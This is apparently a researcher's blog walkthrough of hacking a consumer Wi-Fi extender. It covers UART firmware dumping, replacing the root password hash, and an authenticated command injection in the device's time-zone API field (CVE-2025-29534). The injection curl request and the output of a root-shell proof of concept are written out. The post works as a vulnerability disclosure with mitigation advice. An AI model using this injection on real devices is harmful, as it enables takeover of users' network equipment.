Hunting CVEs in IoT Devices - A Wi-Fi Extender Walkthrough
Introduction
IoT devices are everywhere, but their security often lags behind. Inspired by the OWASP Firmware Security Testing Guide, I conducted a personal project to hone my IoT penetration testing skills. Using a low-cost Wi-Fi extender, I applied the guide’s methodologies and discovered an authenticated RCE vulnerability. This post details my process, from firmware extraction to vulnerability exploitation.
Special thanks to Eddie Zhang from Project Black for providing the hardware and guidance.
Disclaimer: This write-up is for educational purposes only. All research was performed on a legally owned device in a controlled lab environment. Exploiting vulnerabilities without authorization is illegal and unethical.
About the Target
Wave Dual-Band WiFi Extender by PowerStick
 Wave WiFi Extender
Stage 1: Information Gathering
The first step is to understand the device’s architecture and software:
- Architecture: FCC filings and chip markings revealed a MIPS-based System-on-Chip (SoC) with a 580 MHz processor and integrated network stack.
- Operating System: Accessing an open Telnet service on port 23 confirmed the device ran OpenWrt, a common IoT Linux distribution.
- Bootloader: Likely U-Boot, inferred from the SoC’s MediaTek platform.
- Components: The device used two very common MediaTek chips for processing and Wi-Fi functionality.
- Firmware: Closed-source, with an estimated 100,000 lines of code based on OpenWrt norms.
- FCC ID: Confirmed via public filings, certified for 2.4 GHz and 5 GHz bands.
No official documentation, schematics, or source code were available, so I relied on public resources and hardware inspection. FCC public filings contain a trove of information on the target. E.g., close-up photos of internal electronics contain clear chip markings.
Stage 2: Obtaining Firmware
Since the firmware was closed-source and not publicly available, the next logical step was to extract it directly from the device. The best bet was to check for exposed and functional UART, JTAG, or SWD debug interfaces. Because the MCU architecture was MIPS, SWD was out of the picture, as it is an ARM-specific protocol.
There were 3 groups of what seemed to be 4-pin interfaces present on the board. I used a multimeter to measure the voltage on each pad. One of the groups had the following measurement, while others had all floating pins.
- Pin 1: GND
- Pin 4: 3.3V
This left pins 2 and 3 as the likely TX and RX lines. 
The signal on pin 2 was checked with an oscilloscope. If UART is enabled as a TTY, it would typically output logs on the TX pin during boot. 
Once the device was powered on, the oscilloscope captured a digital waveform on Pin 2, suggesting it as the TX pin. The measured bit width was 17.20 µs, which translates to approximately 58,139 bits per second. The closest standard baud rate is 57,600, which I used for later connections. 
Next I soldered wires onto the pads to ensure a secure connection, then hooked up the pins to a USB-to-TTL converter for serial communication. 
On the host machine, I used PuTTY for serial connection, and set the baud rate to 57,600. After powering on the device, logging data started showing in the console, confirming a successful UART connection. 
Dumping Firmware via U-Boot (Generic Approach)
To extract the firmware, I interrupted U-Boot during boot to access the command prompt. 
I used the spi id command to check the SPI flash’s ID, confirming it as an 8MB SPI NOR flash:
1
2
MT7628 # spi id
device id: c2 20 17 0 0
To extract the firmware, I used the spi read command to dump the firmware. Unfortunately, it failed to read full 8MB in one go, likely due to RAM constraint. So I dumped the firmware chunk by chunk. For example, reading a 256-byte chunk:
1
2
3
MT7628 # spi read 0x0 0x100
read len: 256
ff 0 0 10 0 0 0 0 fd 0 0 10 0 0 0 0 12 3 0 10 0 0 0 0 10 3 0 10 0 0 0 0 e 3 <SNIP>
The extracted chunks were then reassembled into a complete firmware binary. The entire process was automated through a custom Python script.
Dumping Firmware via Failsafe Mode (Target-Specifc Approach)
Some OpenWrt background:
Initramfs loads a temporary root filesystem into RAM, based on a ramdisk image baked into the firmware. This includes a basic BusyBox shell, essential tools, and a skeletal filesystem. Normally, OpenWrt uses an overlay filesystem (via overlayfs) to stack a writable layer (stored in flash, like JFFS2 or UBIFS) over a read-only base (squashfs). In failsafe, the overlay isn’t mounted by default—only the ramdisk’s base files are present.
Failsafe mode was enabled by default. To enter it, press f then enter at the correct timing during boot.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
[    5.140000] RT305x_ESW: Link Status Changed
[    5.156000] get_wdev_by_idx: invalid idx(0)
[    5.176000] get_wdev_by_idx: invalid idx(0)
[    5.200000] get_wdev_by_idx: invalid idx(0)
Press the [f] key and hit [enter] to enter failsafe mode
Press the [1], [2], [3] or [4] key and hit [enter] to select the debug level
f
- failsafe -
[    6.044000] get_wdev_by_idx: invalid idx(0)


BusyBox v1.23.2 (2021-05-12 11:31:03 CST) built-in shell (ash)

ash: can't access tty; job control turned off
  ____ _____  __     _     ___ _   _ _  __
 |  _ \_ _\ \/ /    | |   |_ _| \ | | |/ /
 -----------------------------------------------------
================= FAILSAFE MODE active ================
special commands:
* firstboot          reset settings to factory defaults
* mount_root     mount root-partition with config files

after mount_root:
* passwd                         change root's password
* /etc/config               directory with config files

for more help see:
http://wiki.openwrt.org/doc/howto/generic.failsafe
=======================================================

Product: <REDACTED>
Version: <REDACTED>
/sbin/uci: Entry not found
Uptime:
/sbin/uci: Entry not found
IP Address:
/sbin/uci: Entry not found
MAC Address:
========================================
root@MT7628:/#
Running mount confirmed that only the read-only SquashFS was active:
1
2
3
4
5
6
7
8
root@MT7628:/# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,noatime)
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,noatime)
tmpfs on /dev type tmpfs (rw,nosuid,noatime,size=512k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,noatime,mode=600,ptmxmode=000)
tmpfs on /tmp type tmpfs (rw,nosuid,nodev,noatime)
To mount the writable overlay, I ranmount_root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@MT7628:/# mount_root
mount_root.
emmc_partition_find(0x56f008, rootfs_data)
(null) is not created by block2mtd, skip.
[   48.944000] block: attempting to load /etc/config/fstab
[   48.956000] block: unable to load configuration (fstab: Entry not found)
[   48.968000] block: no usable configuration
jffs2 is ready
No jffs2 marker was found
[   49.020000] jffs2: notice: (266) jffs2_build_xattr_subsystem: complete building xattr subsystem, 1 of xdatum (1 unchecked, 0 orphan) and 7 of xref (0 dead, 0 orphan) found.
[   49.072000] block: attempting to load /etc/config/fstab
[   49.084000] block: unable to load configuration (fstab: Entry not found)
[   49.096000] block: no usable configuration
switching to overlay
Checking mount again showed the overlay is now active:
1
2
3
4
5
6
7
8
9
10
root@MT7628:/# mount
rootfs on / type rootfs (rw)
/dev/root on /rom type squashfs (ro,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,noatime)
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,noatime)
tmpfs on /dev type tmpfs (rw,nosuid,noatime,size=512k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,noatime,mode=600,ptmxmode=000)
tmpfs on /tmp type tmpfs (rw,nosuid,nodev,noatime)
/dev/mtdblock6 on /overlay type jffs2 (rw,noatime)
overlayfs:/overlay on / type overlayfs (rw,noatime,lowerdir=/,upperdir=/overlay)
With the writable overlay mounted, I checked the passwd file:
1
2
3
4
5
6
root@MT7628:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
Then checked the shadow file:
1
2
3
4
5
6
7
root@MT7628:/# cat /etc/shadow
root:<REDACTED>:17748:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
admin:<REDACTED>:17748:0:99999:7:::
I cracked the admin hash offline using Hashcat, but the root password was too strong for my wordlists. The passwd command was absent from the system, so I couldn’t change root password the easy way. I simply replaced the root hash with the cracked admin hash in /etc/shadow to grant me root access.
Now that I had root access, I rebooted into normal mode to begin the firmware extraction process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
OPENWRT login: root
Password:


BusyBox v1.23.2 (2021-05-12 11:31:03 CST) built-in shell (ash)

  ____ _____  __     _     ___ _   _ _  __
 |  _ \_ _\ \/ /    | |   |_ _| \ | | |/ /
 -----------------------------------------------------
Product: <REDACTED>
Version: <REDACTED>
Uptime: 310
IP Address: 192.168.5.12
MAC Address: <REDACTED>
========================================
root@OPENWRT:~#
Listing memory technology devcies by running cat /proc/mtd :
1
2
3
4
5
6
7
8
9
root@MT7628:/# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 00800000 00010000 "ALL"
mtd1: 00030000 00010000 "Bootloader"
mtd2: 00010000 00010000 "Config"
mtd3: 00010000 00010000 "Factory"
mtd4: 007b0000 00010000 "firmware"
mtd5: 004ff0ec 00010000 "rootfs"
mtd6: 00180000 00010000 "rootfs_data"
The full firmware image was stored in /dev/mtd0 (8MB).
I could dump the entire firmware image to the web root for extraction through the web interface. But before proceeding, I needed to ensure the destination mount had enough storage. Running df -h showed the available storage on each mount point:
1
2
3
4
5
6
7
8
root@MT7628:/# df -h
Filesystem                Size      Used Available Use% Mounted on
rootfs                    1.5M    224.0K      1.3M  15% /
/dev/root                 3.5M      3.5M         0 100% /rom
tmpfs                   512.0K         0    512.0K   0% /dev
tmpfs                    28.2M     16.0K     28.2M   0% /tmp
/dev/mtdblock6            1.5M    224.0K      1.3M  15% /overlay
overlayfs:/overlay        1.5M    224.0K      1.3M  15% /
The overlay parition had only 1.3MB free, which was insufficient for the full dump. However, the /tmp had 28.2MB available. I could put the image there and symlink it in the web root.
1
2
3
4
5
6
root@MT7628:/# dd if=/dev/mtd0 of=/tmp/firmware.bin bs=64k
128+0 records in
128+0 records out
root@MT7628:/# ln -s /tmp/firmware.bin /www/firmware.bin
root@MT7628:/# ls -la /www/firmware.bin
lrwxrwxrwx    1 root     root            17 Jan  1 00:22 /www/firmware.bin -> /tmp/firmware.bin
Back to the host, I downloaded the firmware from the web server for futher analysis. curl 192.168.5.12/firmware.bin -o firmware.bin
1
2
3
4
❯ curl 192.168.5.12/firmware.bin -o firmware.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8192k  100 8192k    0     0   455k      0  0:00:17  0:00:17 --:--:--  475k
Stage 3: Analyzing Firmware
Running strings on the firmware confirmed the presence of U-Boot, which was expected.
1
2
3
4
❯ strings -n16 firmware.bin | grep -i boot
<SNIP>
U-Boot 1.1.3 (Apr  1 2016 - 12:05:24)
<SNIP>
Before extracting the filesystem, it’s useful to analyze the entropy of the firmware image. This helps determine whether sections of the binary are compressed, encrypted, or raw data. High entropy often indicates encryption or compression, while low entropy suggests plain text or uncompressed binary data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ binwalk -E firmware.bin

DECIMAL       HEXADECIMAL     ENTROPY
--------------------------------------------------------------------------------
0             0x0             Falling entropy edge (0.612961)
327680        0x50000         Rising entropy edge (0.993581)
6795264       0x67B000        Falling entropy edge (0.324194)
7274496       0x6F0000        Rising entropy edge (0.991717)
7405568       0x710000        Falling entropy edge (0.004777)
7471104       0x720000        Rising entropy edge (0.990886)
7602176       0x740000        Falling entropy edge (0.004777)
7995392       0x7A0000        Rising entropy edge (0.990699)
7999488       0x7A1000        Falling entropy edge (0.718426)
8011776       0x7A4000        Rising entropy edge (0.975065)
8024064       0x7A7000        Falling entropy edge (0.149020)

The first rising edge in the entropy analysis appeared at 0x50000, aligning with the firmware start address identified in the kernel log:
1
2
3
<SNIP>
Wed May 12 11:36:14 2021 kern.notice kernel: [    1.796000] 0x000000050000-0x000000800000 : "firmware"
<SNIP>
This indicated that the firmware was compressed, which was expected. Most embedded devices use compression (commonly LZMA) to optimize storage.
Stage 4: Extracting Filesystem
Running binwalk -e successfully extracted the filesystem.
1
2
3
4
5
6
7
8
9
10
11
❯ binwalk -e firmware.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
74144         0x121A0         U-Boot version string, "U-Boot 1.1.3 (Apr  1 2016 - 12:05:24)"
327680        0x50000         uImage header, header size: 64 bytes, header CRC: 0xEC1C3393, created: 2021-05-12 03:34:03, image size: 2821844 bytes, Data Address: 0x80000000, Entry Point: 0x80000000, data CRC: 0xE262B4C3, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "<REDACTED>"
327744        0x50040         LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 7346712 bytes
<SNIP>

❯ ls _firmware.bin.extracted/squashfs-root
bin  dev  etc  lib  media  mnt  overlay  proc  rom  root  sbin  sys  tmp  usr  var  www
Stage 5: Analysing Firmware
With the root filesystem acquired, I used the firmwalker to search for potentially interesting files. However, nothing significant was found, so I will not include detailed results here.
From analyzing the web stack earlier, I identified the cgi_vista.cgi binary was responsible for handling API requests, which peaked my interest. I decompiled the binary to further analyze it.
Searching for “system(“ in the decompiled code yielded quite a few results. 

Looking through the results, I identified a critical command injection vulnerability. 
The logic took a time-zone string from user input and echoed it to /etc/TZ. The issue was that user input was not sanitized, and the string was directly used to construct a system command. I could inject arbitrary shell command by providing a string in the form of ';<cmd>', which would result in system("echo '';<cmd>''> /etc/TZ"), making it a classic command injection vulnerability.
Note the input buffer was limited to 64 bytes, leaving 47 bytes available for the injected command, which was sufficient for executing arbitrary system commands.
Since I had already identified a critical vulnerability, I skiped stage 6-8 in the guide and focused on exploitability.
Stage 9: Exploitation

From my earlier front-end code analysis, I discovered a list of API endpoint definitions in /www/static/js/main~29d6ecf2.f44bc14e.chunk.js. From this, I determined that the command ID for setting NTP was 55.
Analyzing the decompiled code revealed that commands with an ID higher than 4 required authentication.
The authentication mechanism enforced session-based access control:
- A user from a specific IP had to authenticate via the login endpoint.
- The server would then issue a session ID.
- This session ID had to be included as a cookie in subsequent API calls.
I obtained a valid authenticated session token with Burp Suite. 
With the valid session token, I attempted to set the NTP configuration using an injected command. To verify code execution, I used the simplest sleep command to test:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ time curl -X POST http://192.168.5.12/cgi-bin/cgi_vista.cgi \
  -H "Content-Type: application/json;charset=UTF-8" \
  -b "SESSION_ID=<SESSION COOKIE>" \
  -d "{\"cgid\":\"55\",\"ntp_enable\":\"1\",\"time_zone\":\"\';sleep 5\'\",\"ntp_server\":[\"ntp.org\"]}"
{
        "errmsg":       "success",
        "restcode":     2000,
        "locktime":     0
}
real    5.06s
user    0.00s
sys     0.01s
cpu     0%
With the delay confirmed, the command injection was verified.
From this point onward, there were multiple ways to gain root shell and fully compromise the device.
I built a simple Python PoC shell, which I then used to change the root password, granting me full root access.
Quick demo of the PoC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python exploit.py
[*] Checking connection to target 192.168.5.12...
192.168.5.12 is reachable
[+] Target is reachable.
[+] Authenticated to server. Session id=<SESSION COOKIE>
[*] Testing command injection...
[+] Simple Python shell opened.

> id
uid=0(root) gid=0(root)

> cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
Impact
This authenticated RCE vulnerability enabled full device compromise, posing significant risks, including:
- Network traffic interception (e.g., capturing sensitive data like credentials).
- Malware deployment (e.g., installing persistent malicious code).
- Use as a botnet node (e.g., contributing to large-scale DDoS attacks).
While the device’s obscurity may limit widespread exploitation, the vulnerability highlights systemic security flaws in IoT devices.
Mitigation
With no vendor patch available, users should:
- Change the default admin password to a strong and unique password.
- Consider replacing the device with a more secure alternative.
- Update firmware if a patch is released.
Disclosure Timeframe
28/02/2025 - Vulnerabilities discovered. 04/03/2025 - Vulnerabilities reported to vendor. 04/05/2025 - Blog published after no response from the vendor.
CVE
CVE-2025-29534 was assigned to this authenticated RCE vulnerability.
Conclusion
This project revealed how weak input validation in IoT devices can lead to critical vulnerabilities. From UART debugging to decompilation, the process underscored the importance of thorough firmware analysis. Although the vendor did not respond, this write-up aims to promote secure development practices and responsible disclosure. I hope it inspires others to explore IoT security and contribute to a safer ecosystem.